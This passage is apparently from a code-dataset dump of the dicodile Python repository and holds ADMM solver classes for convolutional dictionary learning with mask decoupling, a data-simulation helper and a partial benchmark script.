= sl.pyfftw_rfftn_empty_aligned(xfshp, self.cri.axisN,\n self.dtype)\n\n if Z is not None:\n self.setcoef(Z)\n\n\n\n def uinit(self, ushape):\n \"\"\"Return initialiser for working variable U\"\"\"\n\n if self.opt['Y0'] is None:\n return np.zeros(ushape, dtype=self.dtype)\n else:\n # If initial Y is non-zero, initial U is chosen so that\n # the relevant dual optimality criterion (see (3.10) in\n # boyd-2010-distributed) is satisfied.\n Ub0 = (self.W**2) * self.block_sep0(self.Y) / self.rho\n Ub1 = self.block_sep1(self.Y)\n return self.block_cat(Ub0, Ub1)\n\n\n\n def setcoef(self, Z):\n \"\"\"Set coefficient array.\"\"\"\n\n # If the dictionary has a single channel but the input (and\n # therefore also the coefficient map array) has multiple\n # channels, the channel index and multiple image index have\n # the same behaviour in the dictionary update equation: the\n # simplest way to handle this is to just reshape so that the\n # channels also appear on the multiple image index.\n if self.cri.Cd == 1 and self.cri.C > 1:\n Z = Z.reshape(self.cri.Nv + (1, self.cri.Cx*self.cri.K,\n self.cri.M,))\n self.Z = np.asarray(Z, dtype=self.dtype)\n\n self.Zf = sl.rfftn(self.Z, self.cri.Nv, self.cri.axisN)\n\n\n\n def getdict(self, crop=True):\n \"\"\"Get final dictionary. If ``crop`` is ``True``, apply\n :func:`.cnvrep.bcrop` to returned array.\n \"\"\"\n\n D = self.block_sep1(self.Y)\n if crop:\n D = cr.bcrop(D, self.cri.dsz, self.cri.dimN)\n return D\n\n\n\n def xstep_check(self, b):\n r\"\"\"Check the minimisation of the Augmented Lagrangian with\n respect to :math:`\\mathbf{x}` by method `xstep` defined in\n derived classes. This method should be called at the end of any\n `xstep` method.\n \"\"\"\n\n if self.opt['LinSolveCheck']:\n Zop = lambda x: sl.inner(self.Zf, x, axis=self.cri.axisM)\n ZHop = lambda x: sl.inner(np.conj(self.Zf), x,\n axis=self.cri.axisK)\n ax = ZHop(Zop(self.Xf)) + self.Xf\n self.xrrs = sl.rrs(ax, b)\n else:\n self.xrrs = None\n\n\n\n def ystep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{y}`.\n \"\"\"\n\n AXU = self.AX + self.U\n Y0 = (self.rho*(self.block_sep0(AXU) - self.S)) / (self.W**2 +\n self.rho)\n Y1 = self.Pcn(self.block_sep1(AXU))\n self.Y = self.block_cat(Y0, Y1)\n\n\n\n def relax_AX(self):\n \"\"\"Implement relaxation if option ``RelaxParam`` != 1.0.\"\"\"\n\n self.AXnr = self.cnst_A(self.X, self.Xf)\n if self.rlx == 1.0:\n self.AX = self.AXnr\n else:\n alpha = self.rlx\n self.AX = alpha*self.AXnr + (1-alpha)*self.block_cat(\n self.var_y0() + self.S, self.var_y1())\n\n\n\n def block_sep0(self, Y):\n r\"\"\"Separate variable into component corresponding to\n :math:`\\mathbf{y}_0` in :math:`\\mathbf{y}\\;\\;`. The method from\n parent class :class:`.ADMMTwoBlockCnstrnt` is overridden here to\n allow swapping of K (multi-image) and M (filter) axes in block 0\n so that it can be concatenated on axis M with block 1. This is\n necessary because block 0 has the dimensions of S while block 1\n has the dimensions of D. Handling of multi-channel signals\n substantially complicate this issue. There are two multi-channel\n cases: multi-channel dictionary and signal (Cd = C > 1), and\n single-channel dictionary with multi-channel signal (Cd = 1, C >\n 1). In the former case, S and D shapes are (N x C x K x 1) and\n (N x C x 1 x M) respectively. In the latter case,\n :meth:`.__init__` has already taken care of combining C\n (multi-channel) and K (multi-image) axes in S, so the S and D\n shapes are (N x 1 x C K x 1) and (N x 1 x 1 x M) respectively.\n \"\"\"\n\n return np.swapaxes(\n Y[(slice(None),)*self.blkaxis + (slice(0, self.blkidx),)],\n self.cri.axisK, self.cri.axisM)\n\n\n\n def block_cat(self, Y0, Y1):\n r\"\"\"Concatenate components corresponding to :math:`\\mathbf{y}_0`\n and :math:`\\mathbf{y}_1` to form :math:`\\mathbf{y}\\;\\;`. The\n method from parent class :class:`.ADMMTwoBlockCnstrnt` is\n overridden here to allow swapping of K (multi-image) and M\n (filter) axes in block 0 so that it can be concatenated on axis\n M with block 1. This is necessary because block 0 has the\n dimensions of S while block 1 has the dimensions of D. Handling\n of multi-channel signals substantially complicate this\n issue. There are two multi-channel cases: multi-channel\n dictionary and signal (Cd = C > 1), and single-channel\n dictionary with multi-channel signal (Cd = 1, C > 1). In the\n former case, S and D shapes are (N x C x K x 1) and (N x C x 1 x\n M) respectively. In the latter case, :meth:`.__init__` has\n already taken care of combining C (multi-channel) and K\n (multi-image) axes in S, so the S and D shapes are (N x 1 x C K\n x 1) and (N x 1 x 1 x M) respectively.\n \"\"\"\n\n return np.concatenate((np.swapaxes(Y0, self.cri.axisK,\n self.cri.axisM), Y1),\n axis=self.blkaxis)\n\n\n\n def cnst_A(self, X, Xf=None):\n r\"\"\"Compute :math:`A \\mathbf{x}` component of ADMM problem\n constraint.\n \"\"\"\n\n return self.block_cat(self.cnst_A0(X, Xf), self.cnst_A1(X))\n\n\n\n def obfn_g0var(self):\n \"\"\"Variable to be evaluated in computing\n :meth:`.ADMMTwoBlockCnstrnt.obfn_g0`, depending on the ``AuxVarObj``\n option value.\n \"\"\"\n\n return self.var_y0() if self.opt['AuxVarObj'] else \\\n self.cnst_A0(None, self.Xf) - self.cnst_c0()\n\n\n\n def cnst_A0(self, X, Xf=None):\n r\"\"\"Compute :math:`A_0 \\mathbf{x}` component of ADMM problem\n constraint.\n \"\"\"\n\n # This calculation involves non-negligible computational cost\n # when Xf is None (i.e. the function is not being applied to\n # self.X).\n if Xf is None:\n Xf = sl.rfftn(X, None, self.cri.axisN)\n return sl.irfftn(sl.inner(self.Zf, Xf, axis=self.cri.axisM),\n self.cri.Nv, self.cri.axisN)\n\n\n\n def cnst_A0T(self, Y0):\n r\"\"\"Compute :math:`A_0^T \\mathbf{y}_0` component of\n :math:`A^T \\mathbf{y}` (see :meth:`.ADMMTwoBlockCnstrnt.cnst_AT`).\n \"\"\"\n\n # This calculation involves non-negligible computational cost. It\n # should be possible to disable relevant diagnostic information\n # (dual residual) to avoid this cost.\n Y0f = sl.rfftn(Y0, None, self.cri.axisN)\n return sl.irfftn(sl.inner(np.conj(self.Zf), Y0f,\n axis=self.cri.axisK), self.cri.Nv,\n self.cri.axisN)\n\n\n\n def cnst_c0(self):\n r\"\"\"Compute constant component :math:`\\mathbf{c}_0` of\n :math:`\\mathbf{c}` in the ADMM problem constraint.\n \"\"\"\n\n return self.S\n\n\n\n def eval_objfn(self):\n \"\"\"Compute components of regularisation function as well as total\n contribution to objective function.\n \"\"\"\n\n dfd = self.obfn_g0(self.obfn_g0var())\n cns = self.obfn_g1(self.obfn_g1var())\n return (dfd, cns)\n\n\n\n def obfn_g0(self, Y0):\n r\"\"\"Compute :math:`g_0(\\mathbf{y}_0)` component of ADMM objective\n function.\n \"\"\"\n\n return (np.linalg.norm(self.W * Y0)**2) / 2.0\n\n\n\n def obfn_g1(self, Y1):\n r\"\"\"Compute :math:`g_1(\\mathbf{y_1})` component of ADMM objective\n function.\n \"\"\"\n\n return np.linalg.norm((self.Pcn(Y1) - Y1))\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return (self.xrrs,)\n\n\n\n def reconstruct(self, D=None):\n \"\"\"Reconstruct representation.\"\"\"\n\n if D is None:\n Df = self.Xf\n else:\n Df = sl.rfftn(D, None, self.cri.axisN)\n\n Sf = np.sum(self.Zf * Df, axis=self.cri.axisM)\n return sl.irfftn(Sf, self.cri.Nv, self.cri.axisN)\n\n\n\n def rsdl_s(self, Yprev, Y):\n \"\"\"Compute dual residual vector.\"\"\"\n\n return self.rho*np.linalg.norm(self.cnst_AT(self.U))\n\n\n\n def rsdl_sn(self, U):\n \"\"\"Compute dual residual normalisation term.\"\"\"\n\n return self.rho*np.linalg.norm(U)\n\n\n\n\n\nclass ConvCnstrMODMaskDcpl_IterSM(ConvCnstrMODMaskDcplBase):\n r\"\"\"\n ADMM algorithm for Convolutional Constrained MOD with Mask Decoupling\n :cite:`heide-2015-fast` with the :math:`\\mathbf{x}` step solved via\n iterated application of the Sherman-Morrison equation\n :cite:`wohlberg-2016-efficient`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMODMaskDcpl_IterSM\n :parts: 2\n\n |\n\n Multi-channel signals/images are supported\n :cite:`wohlberg-2016-convolutional`. See\n :class:`.ConvCnstrMODMaskDcplBase` for interface details.\n \"\"\"\n\n\n class Options(ConvCnstrMODMaskDcplBase.Options):\n \"\"\"ConvCnstrMODMaskDcpl_IterSM algorithm options\n\n Options are the same as those defined in\n :class:`.ConvCnstrMODMaskDcplBase.Options`.\n \"\"\"\n\n defaults = copy.deepcopy(ConvCnstrMODMaskDcplBase.Options.defaults)\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMODMaskDcpl_IterSM algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvCnstrMODMaskDcplBase.Options.__init__(self, opt)\n\n\n\n def __init__(self, Z, S, W, dsz, opt=None, dimK=1, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/ccmodmdism_init.svg\n :width: 20%\n :target: ../_static/jonga/ccmodmdism_init.svg\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMODMaskDcpl_IterSM.Options()\n\n super(ConvCnstrMODMaskDcpl_IterSM, self).__init__(Z, S, W, dsz,\n opt, dimK, dimN)\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{x}`.\n \"\"\"\n\n self.YU[:] = self.Y - self.U\n self.block_sep0(self.YU)[:] += self.S\n YUf = sl.rfftn(self.YU, None, self.cri.axisN)\n b = sl.inner(np.conj(self.Zf), self.block_sep0(YUf),\n axis=self.cri.axisK) + self.block_sep1(YUf)\n\n self.Xf[:] = sl.solvemdbi_ism(self.Zf, 1.0, b, self.cri.axisM,\n self.cri.axisK)\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n self.xstep_check(b)\n\n\n\n\n\nclass ConvCnstrMODMaskDcpl_CG(ConvCnstrMODMaskDcplBase):\n r\"\"\"\n ADMM algorithm for Convolutional Constrained MOD with Mask Decoupling\n :cite:`heide-2015-fast` with the :math:`\\mathbf{x}` step solved via\n Conjugate Gradient (CG) :cite:`wohlberg-2016-efficient`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMODMaskDcpl_CG\n :parts: 2\n\n |\n\n Multi-channel signals/images are supported\n :cite:`wohlberg-2016-convolutional`. See\n :class:`.ConvCnstrMODMaskDcplBase` for interface details.\n \"\"\"\n\n\n class Options(ConvCnstrMODMaskDcplBase.Options):\n \"\"\"ConvCnstrMODMaskDcpl_CG algorithm options\n\n Options include all of those defined in\n :class:`.ConvCnstrMODMaskDcplBase.Options`, together with\n additional options:\n\n ``CG`` : CG solver options\n\n ``MaxIter`` : Maximum CG iterations.\n\n ``StopTol`` : CG stopping tolerance.\n \"\"\"\n\n defaults = copy.deepcopy(ConvCnstrMODMaskDcplBase.Options.defaults)\n defaults.update({'CG': {'MaxIter': 1000, 'StopTol': 1e-3}})\n\n\n def __init__(self, opt=None):\n \"\"\"\n Parameters\n ----------\n opt : dict or None, optional (default None)\n ConvCnstrMODMaskDcpl_CG algorithm options\n \"\"\"\n\n if opt is None:\n opt = {}\n ConvCnstrMODMaskDcplBase.Options.__init__(self, opt)\n\n\n\n itstat_fields_extra = ('XSlvRelRes', 'XSlvCGIt')\n\n\n\n def __init__(self, Z, S, W, dsz, opt=None, dimK=1, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/ccmodmdcg_init.svg\n :width: 20%\n :target: ../_static/jonga/ccmodmdcg_init.svg\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ConvCnstrMODMaskDcpl_CG.Options()\n\n super(ConvCnstrMODMaskDcpl_CG, self).__init__(Z, S, W, dsz, opt,\n dimK, dimN)\n self.Xf[:] = 0.0\n\n\n\n def xstep(self):\n r\"\"\"Minimise Augmented Lagrangian with respect to\n :math:`\\mathbf{x}`.\n \"\"\"\n\n self.cgit = None\n\n self.YU[:] = self.Y - self.U\n self.block_sep0(self.YU)[:] += self.S\n YUf = sl.rfftn(self.YU, None, self.cri.axisN)\n b = sl.inner(np.conj(self.Zf), self.block_sep0(YUf),\n axis=self.cri.axisK) + self.block_sep1(YUf)\n\n self.Xf[:], cgit = sl.solvemdbi_cg(\n self.Zf, 1.0, b, self.cri.axisM, self.cri.axisK,\n self.opt['CG', 'StopTol'], self.opt['CG', 'MaxIter'], self.Xf)\n self.cgit = cgit\n self.X = sl.irfftn(self.Xf, self.cri.Nv, self.cri.axisN)\n self.xstep_check(b)\n\n\n\n def itstat_extra(self):\n \"\"\"Non-standard entries for the iteration stats record tuple.\"\"\"\n\n return (self.xrrs, self.cgit)\n\n\n\n\n\nclass ConvCnstrMODMaskDcpl_Consensus(ccmod.ConvCnstrMOD_Consensus):\n r\"\"\"\n Hybrid ADMM Consensus algorithm for Convolutional Constrained MOD with\n Mask Decoupling :cite:`garcia-2018-convolutional1`.\n\n |\n\n .. inheritance-diagram:: ConvCnstrMODMaskDcpl_Consensus\n :parts: 2\n\n |\n\n Solve the optimisation problem\n\n .. math::\n \\mathrm{argmin}_\\mathbf{d} \\;\n (1/2) \\left\\| W \\left(\\sum_m \\mathbf{d}_m * \\mathbf{x}_m -\n \\mathbf{s} \\right) \\right\\|_2^2 \\quad \\text{such that} \\quad\n \\mathbf{d}_m \\in C \\;\\; \\forall m\n\n where :math:`C` is the feasible set consisting of filters with unit\n norm and constrained support, and :math:`W` is a mask array, via a\n hybrid ADMM Consensus problem.\n\n See the documentation of :class:`.ConvCnstrMODMaskDcplBase` for a\n detailed discussion of the implementational complications resulting\n from the support of multi-channel signals.\n \"\"\"\n\n\n def __init__(self, Z, S, W, dsz, opt=None, dimK=None, dimN=2):\n \"\"\"\n\n |\n\n **Call graph**\n\n .. image:: ../_static/jonga/ccmodmdcnsns_init.svg\n :width: 20%\n :target: ../_static/jonga/ccmodmdcnsns_init.svg\n\n |\n\n Parameters\n ----------\n Z : array_like\n Coefficient map array\n S : array_like\n Signal array\n W : array_like\n Mask array. The array shape must be such that the array is\n compatible for multiplication with input array S (see\n :func:`.cnvrep.mskWshape` for more details).\n dsz : tuple\n Filter support size(s)\n opt : :class:`.ConvCnstrMOD_Consensus.Options` object\n Algorithm options\n dimK : 0, 1, or None, optional (default None)\n Number of dimensions in input signal corresponding to multiple\n independent signals\n dimN : int, optional (default 2)\n Number of spatial dimensions\n \"\"\"\n\n # Set default options if none specified\n if opt is None:\n opt = ccmod.ConvCnstrMOD_Consensus.Options()\n\n super(ConvCnstrMODMaskDcpl_Consensus, self).__init__(\n Z, S, dsz, opt=opt, dimK=dimK, dimN=dimN)\n\n # Convert W to internal shape\n if W is None:\n W = np.array([1.0], dtype=self.dtype)\n W = np.asarray(W.reshape(cr.mskWshape(W, self.cri)),\n dtype=S.dtype)\n\n # Reshape W if necessary (see discussion of reshape of S in\n # ccmod.ConvCnstrMOD_Consensus.__init__)\n if self.cri.Cd == 1 and self.cri.C > 1:\n # In most cases broadcasting rules make it possible for W\n # to have a singleton dimension corresponding to a non-singleton\n # dimension in S. However, when S is reshaped to interleave axisC\n # and axisK on the same axis, broadcasting is no longer sufficient\n # unless axisC and axisK of W are either both singleton or both\n # of the same size as the corresponding axes of S. If neither of\n # these cases holds, it is necessary to replicate the axis of W\n # (axisC or axisK) that does not have the same size as the\n # corresponding axis of S.\n shpw = list(W.shape)\n swck = shpw[self.cri.axisC] * shpw[self.cri.axisK]\n if swck > 1 and swck < self.cri.C * self.cri.K:\n if W.shape[self.cri.axisK] == 1 and self.cri.K > 1:\n shpw[self.cri.axisK] = self.cri.K\n else:\n shpw[self.cri.axisC] = self.cri.C\n W = np.broadcast_to(W, shpw)\n self.W = W.reshape(\n W.shape[0:self.cri.dimN] +\n (1, W.shape[self.cri.axisC] * W.shape[self.cri.axisK], 1))\n else:\n self.W = W\n\n # Initialise additional variables required for the different\n # splitting used in combining the consensus solution with mask\n # decoupling\n self.Y1 = np.zeros(self.S.shape, dtype=self.dtype)\n self.U1 = np.zeros(self.S.shape, dtype=self.dtype)\n self.YU1 = sl.pyfftw_empty_aligned(self.S.shape, dtype=self.dtype)\n\n\n\n def setcoef(self, Z):\n \"\"\"Set coefficient array.\"\"\"\n\n # This method largely replicates the method from parent class\n # ConvCnstrMOD_Consensus that it overrides. The inherited\n # method is overridden to avoid the superfluous computation of\n # self.ZSf in that method, which is not required for the\n # modified algorithm with mask decoupling\n if self.cri.Cd == 1 and self.cri.C > 1:\n Z = Z.reshape(self.cri.Nv + (1,) + (self.cri.Cx*self.cri.K,) +\n (self.cri.M,))\n self.Z = np.asarray(Z, dtype=self.dtype)\n self.Zf = sl.rfftn(self.Z, self.cri.Nv, self.cri.axisN)\n\n\n\n def var_y1(self):\n \"\"\"Get the auxiliary variable that is constrained to be equal to\n the dictionary. The method is named for compatibility with the\n method of the same name in :class:`.ConvCnstrMODMaskDcpl_IterSM`\n and :class:`.ConvCnstrMODMaskDcpl_CG` (it is *not* variable `Y1`\n in this class).\n \"\"\"\n\n return self.Y\n\n\n\n def relax_AX(self):\n \"\"\"The parent class method that this method overrides only\n implements the relaxation step for the variables of the baseline\n consensus algorithm. This method calls the overridden method and\n then implements the relaxation step for the additional variables\n required for the mask decoupling modification to the baseline\n algorithm.\n \"\"\"\n\n super(ConvCnstrMODMaskDcpl_Consensus, self).relax_AX()\n self.AX1nr = sl.irfftn(sl.inner(self.Zf, self.swapaxes(self.Xf),\n axis=self.cri.axisM),\n self.cri.Nv, self.cri.axisN)\n if self.rlx == 1.0:\n self.AX1 = self.AX1nr\n else:\n alpha = self.rlx\n self.AX1 = alpha*self.AX1nr + (1-alpha)*(self.Y1 + self.S)\n\n\n\n def xstep(self):\n \"\"\"The xstep of the baseline consensus class from which this\n class is derived is re-used to implement the xstep of the\n modified algorithm by replacing ``self.ZSf``, which is constant\n in the baseline algorithm, with a quantity derived from the\n additional variables ``self.Y1`` and ``self.U1``. It is also\n necessary to set the penalty parameter to unity for the duration\n of the x step.\n \"\"\"\n\n self.YU1[:] = self.Y1 - self.U1\n self.ZSf = np.conj(self.Zf) * (self.Sf + sl.rfftn(\n self.YU1, None, self.cri.axisN))\n rho = self.rho\n self.rho = 1.0\n super(ConvCnstrMODMaskDcpl_Consensus, self).xstep()\n self.rho = rho\n\n\n\n def ystep(self):\n \"\"\"The parent class ystep method is overridden to allow also\n performing the ystep for the additional variables introduced in\n the modification to the baseline algorithm.\n \"\"\"\n\n super(ConvCnstrMODMaskDcpl_Consensus, self).ystep()\n AXU1 = self.AX1 + self.U1\n self.Y1 = self.rho*(AXU1 - self.S) / (self.W**2 + self.rho)\n\n\n\n def ustep(self):\n \"\"\"The parent class ystep method is overridden to allow also\n performing the ystep for the additional variables introduced in\n the modification to the baseline algorithm.\n \"\"\"\n\n super(ConvCnstrMODMaskDcpl_Consensus, self).ustep()\n self.U1 += self.AX1 - self.Y1 - self.S\n\n\n\n def obfn_dfd(self):\n r\"\"\"Compute data fidelity term :math:`(1/2) \\| W \\left( \\sum_m\n \\mathbf{d}_m * \\mathbf{x}_m - \\mathbf{s} \\right) \\|_2^2`.\n \"\"\"\n\n Ef = sl.inner(self.Zf, self.obfn_fvarf(), axis=self.cri.axisM) \\\n - self.Sf\n return (np.linalg.norm(self.W * sl.irfftn(Ef, self.cri.Nv,\n self.cri.axisN))**2) / 2.0\n\n\n\n def compute_residuals(self):\n \"\"\"Compute residuals and stopping thresholds. The parent class\n method is overridden to ensure that the residual calculations\n include the additional variables introduced in the modification\n to the baseline algorithm.\n \"\"\"\n\n # The full primary residual is straightforward to compute from\n # the primary residuals for the baseline algorithm and for the\n # additional variables\n r0 = self.rsdl_r(self.AXnr, self.Y)\n r1 = self.AX1nr - self.Y1 - self.S\n r = np.sqrt(np.sum(r0**2) + np.sum(r1**2))\n\n # The full dual residual is more complicated to compute than the\n # full primary residual\n ATU = self.swapaxes(self.U) + sl.irfftn(\n np.conj(self.Zf) * sl.rfftn(self.U1, self.cri.Nv, self.cri.axisN),\n self.cri.Nv, self.cri.axisN)\n s = self.rho * np.linalg.norm(ATU)\n\n # The normalisation factor for the full primal residual is also not\n # straightforward\n nAX = np.sqrt(np.linalg.norm(self.AXnr)**2 +\n np.linalg.norm(self.AX1nr)**2)\n nY = np.sqrt(np.linalg.norm(self.Y)**2 +\n np.linalg.norm(self.Y1)**2)\n rn = max(nAX, nY, np.linalg.norm(self.S))\n\n # The normalisation factor for the full dual residual is\n # straightforward to compute\n sn = self.rho * np.sqrt(np.linalg.norm(self.U)**2 +\n np.linalg.norm(self.U1)**2)\n\n # Final residual values and stopping tolerances depend on\n # whether standard or normalised residuals are specified via the\n # options object\n if self.opt['AutoRho', 'StdResiduals']:\n epri = np.sqrt(self.Nc)*self.opt['AbsStopTol'] + \\\n rn*self.opt['RelStopTol']\n edua = np.sqrt(self.Nx)*self.opt['AbsStopTol'] + \\\n sn*self.opt['RelStopTol']\n else:\n if rn == 0.0:\n rn = 1.0\n if sn == 0.0:\n sn = 1.0\n r /= rn\n s /= sn\n epri = np.sqrt(self.Nc)*self.opt['AbsStopTol']/rn + \\\n self.opt['RelStopTol']\n edua = np.sqrt(self.Nx)*self.opt['AbsStopTol']/sn + \\\n self.opt['RelStopTol']\n\n return r, s, epri, edua\n\n\n\n\n\ndef ConvCnstrMODMaskDcpl(*args, **kwargs):\n \"\"\"A wrapper function that dynamically defines a class derived from\n one of the implementations of the Convolutional Constrained MOD\n with Mask Decoupling problems, and returns an object instantiated\n with the provided. parameters. The wrapper is designed to allow the\n appropriate object to be created by calling this function using the\n same syntax as would be used if it were a class. The specific\n implementation is selected by use of an additional keyword\n argument 'method'. Valid values are:\n\n - ``'ism'`` :\n Use the implementation defined in :class:`.ConvCnstrMODMaskDcpl_IterSM`.\n This method works well for a small number of training images, but is\n very slow for larger training sets.\n - ``'cg'`` :\n Use the implementation defined in :class:`.ConvCnstrMODMaskDcpl_CG`.\n This method is slower than ``'ism'`` for small training sets, but has\n better run time scaling as the training set grows.\n - ``'cns'`` :\n Use the implementation defined in\n :class:`.ConvCnstrMODMaskDcpl_Consensus`. This method is the best choice\n for large training sets.\n\n The default value is ``'cns'``.\n \"\"\"\n\n # Extract method selection argument or set default\n if 'method' in kwargs:\n method = kwargs['method']\n del kwargs['method']\n else:\n method = 'cns'\n\n # Assign base class depending on method selection argument\n if method == 'ism':\n base = ConvCnstrMODMaskDcpl_IterSM\n elif method == 'cg':\n base = ConvCnstrMODMaskDcpl_CG\n elif method == 'cns':\n base = ConvCnstrMODMaskDcpl_Consensus\n else:\n raise ValueError('Unknown ConvCnstrMODMaskDcpl solver method %s'\n % method)\n\n # Nested class with dynamically determined inheritance\n class ConvCnstrMODMaskDcpl(base):\n def __init__(self, *args, **kwargs):\n super(ConvCnstrMODMaskDcpl, self).__init__(*args, **kwargs)\n\n # Allow pickling of objects of type ConvCnstrMODMaskDcpl\n _fix_dynamic_class_lookup(ConvCnstrMODMaskDcpl, method)\n\n # Return object of the nested class type\n return ConvCnstrMODMaskDcpl(*args, **kwargs)\n\n\n\n\ndef ConvCnstrMODMaskDcplOptions(opt=None, method='cns'):\n \"\"\"A wrapper function that dynamically defines a class derived from\n the Options class associated with one of the implementations of\n the Convolutional Constrained MOD with Mask Decoupling problem,\n and returns an object instantiated with the provided parameters.\n The wrapper is designed to allow the appropriate object to be\n created by calling this function using the same syntax as would be\n used if it were a class. The specific implementation is selected\n by use of an additional keyword argument 'method'. Valid values are\n as specified in the documentation for :func:`ConvCnstrMODMaskDcpl`.\n \"\"\"\n\n # Assign base class depending on method selection argument\n if method == 'ism':\n base = ConvCnstrMODMaskDcpl_IterSM.Options\n elif method == 'cg':\n base = ConvCnstrMODMaskDcpl_CG.Options\n elif method == 'cns':\n base = ConvCnstrMODMaskDcpl_Consensus.Options\n else:\n raise ValueError('Unknown ConvCnstrMODMaskDcpl solver method %s'\n % method)\n\n # Nested class with dynamically determined inheritance\n class ConvCnstrMODMaskDcplOptions(base):\n def __init__(self, opt):\n super(ConvCnstrMODMaskDcplOptions, self).__init__(opt)\n\n # Allow pickling of objects of type ConvCnstrMODMaskDcplOptions\n _fix_dynamic_class_lookup(ConvCnstrMODMaskDcplOptions, method)\n\n # Return object of the nested class type\n return ConvCnstrMODMaskDcplOptions(opt)\n"
},
{
"alpha_fraction": 0.6071428656578064,
"alphanum_fraction": 0.6071428656578064,
"avg_line_length": 13,
"blob_id": "80116af37d99607121ff2c01c70a5817b747b6e4",
"content_id": "fc4b8a47af95a6729be3d0816617d194b13bf484",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 56,
"license_type": "permissive",
"max_line_length": 30,
"num_lines": 4,
"path": "/dicodile/update_d/__init__.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from .update_d import update_d\n\n\n__all__ = [\"update_d\"]\n"
},
{
"alpha_fraction": 0.5620608925819397,
"alphanum_fraction": 0.578454315662384,
"avg_line_length": 33.15999984741211,
"blob_id": "383a2cde0b8ac6bfd2941c3c8e4908f70afd0ce5",
"content_id": "8717e62bb01b160007cda65a24572eb874eeb813",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 854,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 25,
"path": "/dicodile/data/simulate.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\nfrom ..utils.dictionary import get_lambda_max\n\n\ndef simulate_data(n_times, n_times_atom, n_atoms, n_channels, noise_level,\n random_state=None):\n rng = np.random.RandomState(random_state)\n rho = n_atoms / (n_channels * n_times_atom)\n D = rng.normal(scale=10.0, size=(n_atoms, n_channels, n_times_atom))\n D = np.array(D)\n nD = np.sqrt((D * D).sum(axis=-1, keepdims=True))\n D /= nD + (nD == 0)\n\n Z = (rng.rand(n_atoms, (n_times - 1) * n_times_atom + 1) < rho\n ).astype(np.float64)\n Z *= rng.normal(scale=10, size=(n_atoms, (n_times - 1) * n_times_atom + 1))\n\n X = np.array([[np.convolve(zk, dk, 'full') for dk in Dk]\n for Dk, zk in zip(D, Z)]).sum(axis=0)\n X += noise_level * rng.normal(size=X.shape)\n\n lmbd_max = get_lambda_max(X, D)\n\n return X, D, lmbd_max\n"
},
{
"alpha_fraction": 0.6102375388145447,
"alphanum_fraction": 0.6293074488639832,
"avg_line_length": 33.3563232421875,
"blob_id": "96a4e6400ed445635dfdb5812b4eab71a6051be0",
"content_id": "9a53f8db564c6a4ccdec4ce25d12f88c506b7638",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2989,
"license_type": "permissive",
"max_line_length": 73,
"num_lines": 87,
"path": "/benchmarks/soft_lock.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nfrom joblib import Memory\n\n\nfrom dicodile.update_z.dicod import dicod\nfrom dicodile.data.images import fetch_mandrill\nfrom dicodile.utils.segmentation import Segmentation\nfrom dicodile.utils.dictionary import get_lambda_max\nfrom dicodile.utils.dictionary import init_dictionary\nfrom dicodile.utils.shape_helpers import get_valid_support\nfrom dicodile.utils.csc import compute_objective, reconstruct\n\nmem = Memory(location='.')\n\n\n@mem.cache\ndef run_without_soft_lock(n_atoms=25, atom_support=(12, 12), reg=.01,\n tol=5e-2, n_workers=100, random_state=60):\n rng = np.random.RandomState(random_state)\n\n X = fetch_mandrill()\n D_init = init_dictionary(X, n_atoms, atom_support, random_state=rng)\n lmbd_max = get_lambda_max(X, D_init).max()\n reg_ = reg * lmbd_max\n\n z_hat, *_ = dicod(\n X, D_init, reg_, max_iter=1000000, n_workers=n_workers, tol=tol,\n strategy='greedy', verbose=1, soft_lock='none', z_positive=False,\n timing=False)\n pobj = compute_objective(X, z_hat, D_init, reg_)\n z_hat = np.clip(z_hat, -1e3, 1e3)\n print(\"[DICOD] final cost : {}\".format(pobj))\n\n X_hat = reconstruct(z_hat, D_init)\n X_hat = np.clip(X_hat, 0, 1)\n return X_hat, pobj\n\n\nif __name__ == \"__main__\":\n import argparse\n parser = argparse.ArgumentParser('')\n parser.add_argument('--no-cache', action='store_true',\n help='Re-run the entire computations')\n args = parser.parse_args()\n\n # Args\n reg = .01\n tol = 5e-2\n n_atoms = 25\n w_world = 7\n n_workers = w_world * w_world\n random_state = 60\n atom_support = (16, 16)\n\n run_args = (n_atoms, atom_support, reg, tol, n_workers, random_state)\n if args.no_cache:\n X_hat, pobj = run_without_soft_lock.call(*run_args)[0]\n else:\n X_hat, pobj = run_without_soft_lock(*run_args)\n\n file_name = f\"soft_lock_M{n_workers}_support{atom_support[0]}\"\n np.save(f\"benchmarks_results/{file_name}_X_hat.npy\", X_hat)\n\n # Compute the worker segmentation for the image,\n n_channels, *sig_support = X_hat.shape\n valid_support = get_valid_support(sig_support, atom_support)\n workers_segments = Segmentation(n_seg=(w_world, w_world),\n signal_support=valid_support,\n overlap=0)\n\n fig = plt.figure(\"recovery\")\n fig.patch.set_alpha(0)\n\n ax = plt.subplot()\n ax.imshow(X_hat.swapaxes(0, 2))\n for i_seg in range(workers_segments.effective_n_seg):\n seg_bounds = np.array(workers_segments.get_seg_bounds(i_seg))\n seg_bounds = seg_bounds + np.array(atom_support) / 2\n 